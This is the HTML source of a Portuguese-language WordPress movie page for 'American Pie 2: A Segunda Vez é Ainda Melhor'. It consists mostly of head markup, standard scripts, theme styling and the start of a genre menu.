

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vfilmes.net/american-pie-2-a-segunda-vez-e-ainda-melhor.html
body_size: 10962
content:
 		
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta charset="UTF-8" />
<title>American Pie 2: A Segunda Vez é Ainda Melhor | Vfilmes</title>   
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->              	
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/retina.js/2.1.3/retina.min.js"></script>
<script src="https://www.vfilmes.net/wp-content/themes/Vide/js/scripts.js"></script>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vfilmes.net/wp-content/themes/Vide/style.css" />
<link rel="pingback" href="https://www.vfilmes.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vfilmes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vfilmes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toroflix-style-css' href='https://www.vfilmes.net/wp-content/themes/Vide/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='toroflix-fontawesome-css' href='https://www.vfilmes.net/wp-content/themes/Vide/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='toroflix-material-css' href='https://www.vfilmes.net/wp-content/themes/Vide/css/material.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vfilmes.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vfilmes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vfilmes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vfilmes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vfilmes.net/wp-json/wp/v2/posts/1571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vfilmes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.vfilmes.net/american-pie-2-a-segunda-vez-e-ainda-melhor.html" />
<link rel='shortlink' href='https://www.vfilmes.net/?p=1571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vfilmes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vfilmes.net%2Famerican-pie-2-a-segunda-vez-e-ainda-melhor.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vfilmes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vfilmes.net%2Famerican-pie-2-a-segunda-vez-e-ainda-melhor.html&#038;format=xml" />

<!-- platinum seo pack 1.3.5 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Ao término do primeiro ano da faculdade, Jim (Jason Biggs), Oz (Chris Klein), Kevin (Thomas Ian Nicholas), Stifler (Seann William Scott) e Finch (Eddie Kaye" />
<meta name="keywords" content="Alyson Hannigan,Chris Klein,Eddie Kaye Thomas,Jason Biggs,Mena Suvari,Natasha Lyonne,Seann William Scott,Shannon Elizabeth,Tara Reid,Thomas Ian Nicholas" />
<link rel="canonical" href="https://www.vfilmes.net/american-pie-2-a-segunda-vez-e-ainda-melhor.html" />
<!-- /platinum one seo pack -->
<link rel="icon" type="" href="https://www.vfilmes.net/wp-content/uploads/2022/08/Vfilmesfav.png">


<script type="text/javascript">var tr_arr_casts = ""; var tr_arr_directors = ""; var tr_arr_countries = "";</script>
<link rel="icon" href="https://www.vfilmes.net/wp-content/uploads/2022/08/cropped-Vfilmesfav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vfilmes.net/wp-content/uploads/2022/08/cropped-Vfilmesfav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vfilmes.net/wp-content/uploads/2022/08/cropped-Vfilmesfav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vfilmes.net/wp-content/uploads/2022/08/cropped-Vfilmesfav-270x270.png" />

        <style id="tp_style_css" type="text/css">
            
        /**************************/
        /*          General
        ***************************/
        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }
        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }
        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }
        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }
        @media screen and (max-width:62em){
            .Menu{border-top-color: #de1212 }
        }
        @media screen and (min-width:62em){
            ::-webkit-scrollbar-thumb{background-color: #de1212 }
            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }
            .menu-item-has-children:after{border-bottom-color: #de1212 }
        }
        ::selection{background-color: #de1212 ;color:#fff}
        ::-moz-selection{background-color: #de1212 ;color:#fff}

        /*(Body Background)*/body{background-color: #1a191f }
        /*(Text Color)*/body{color: #818083 }
        /*(Links Color)*/a,.ShareList.Count .numbr{color: #4c4c4c }
        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #515151 }

        /**************************/
        /*          Header
        ***************************/
        /*Background*/.Header:after{background-color: #000 }
        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}
        /*Menu*/
        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }
        .MenuBtn i{background-color: #fff }
        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }
        @media screen and (min-width:62em){
            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }
        }
        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }

        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }
        @media screen and (max-width:62em){
            .Menu{background-color: #1a191f }
        }
        @media screen and (min-width:62em){
            .sub-menu{background-color: #1a191f }
        }
        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }
        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}
        @media screen and (max-width:62em){
            .Menu a{color: #fff }
        }
        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}
        @media screen and (max-width:62em){
            .Menu li:hover a{color: #fff }
        }

        /**************************/
        /*          Banner Top
        ***************************/
        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}
        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }
        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }
        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }


        /**************************/
        /*          Forms
        ***************************/
        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }
        .ShareList>li>a{border-color: #de1212 }
        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }
        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #444444 }
        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #303030 }
        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }
        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }


        /**************************/
        /*          Widgets
        ***************************/
        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }
        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }
        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }
        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }
        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }
        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }


        /**************************/
        /*          Tables
        ***************************/
        /*(Table Title Background)*/thead tr{background-color: #de1212 }
        /*(Table Title Text)*/thead tr{color: #303030 }
        /*(Table Cell Background)*/td{background-color: #26252a }
        .SeasonBx{border-bottom-color: #26252a }
        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }
        /*(Table Cell Text)*/td{color: #818083 }
        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #474747 }
        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }


        /**************************/
        /*          Pagination
        ***************************/
        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }
        @media screen and (max-width:62em){
            .Menu>ul>li{border-bottom-color: #313036 }
            .Menu .sub-menu a{background-color: #313036 }
        }
        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }
        @media screen and (max-width:62em){
            .Menu .sub-menu a:hover{background-color: #de1212 }
        }
        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}
        @media screen and (max-width:62em){
            .Menu .sub-menu a{color: #fff !important}
        }
        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}
        @media screen and (max-width:62em){
            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}
        }


        /**************************/
        /*          Footer
        ***************************/
        /*Top*/
        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }
        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }
        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }
        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }
        /*Bot*/
        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }
        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }
        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }
        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }

        /****************************  NO EDIT  ****************************/
        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}
        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}
        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}
        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}
        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}
        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}
        @media screen and (max-width:62em){
            .sub-menu{box-shadow:none}
        }
        
        </style>
        	<link rel='archives' title='outubro 2025' href='https://www.vfilmes.net/2025/10' />
	<link rel='archives' title='julho 2025' href='https://www.vfilmes.net/2025/07' />
	<link rel='archives' title='maio 2024' href='https://www.vfilmes.net/2024/05' />
	<link rel='archives' title='novembro 2023' href='https://www.vfilmes.net/2023/11' />
	<link rel='archives' title='outubro 2023' href='https://www.vfilmes.net/2023/10' />
	<link rel='archives' title='setembro 2023' href='https://www.vfilmes.net/2023/09' />
	<link rel='archives' title='agosto 2023' href='https://www.vfilmes.net/2023/08' />
	<link rel='archives' title='junho 2023' href='https://www.vfilmes.net/2023/06' />
	<link rel='archives' title='março 2023' href='https://www.vfilmes.net/2023/03' />
	<link rel='archives' title='fevereiro 2023' href='https://www.vfilmes.net/2023/02' />
	<link rel='archives' title='janeiro 2023' href='https://www.vfilmes.net/2023/01' />
	<link rel='archives' title='dezembro 2022' href='https://www.vfilmes.net/2022/12' />
	<link rel='archives' title='novembro 2022' href='https://www.vfilmes.net/2022/11' />
	<link rel='archives' title='outubro 2022' href='https://www.vfilmes.net/2022/10' />
	<link rel='archives' title='setembro 2022' href='https://www.vfilmes.net/2022/09' />
	<link rel='archives' title='agosto 2022' href='https://www.vfilmes.net/2022/08' />
</head>
<body>
<div id="wrapper">
<div id="header">
<h1><a href="https://www.vfilmes.net"><img src="https://www.vfilmes.net/wp-content/themes/Vide/images/logo.png" class="logo" alt="logo" /></a></h1>
	
</div>
	<div class="nav">
<ul id="menu-inicio" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84 menu-category-list"><a href="https://www.vfilmes.net/">Inicio</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64 menu-category-list"><a href="https://www.vfilmes.net/category/acao">Ação</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68 menu-category-list"><a href="https://www.vfilmes.net/category/animacao">Animação</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65 menu-category-list"><a href="https://www.vfilmes.net/category/aventura">Aventura</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67 menu-category-list"><a href="https://www.vfilmes.net/category/comedia">Comédia</a></li>
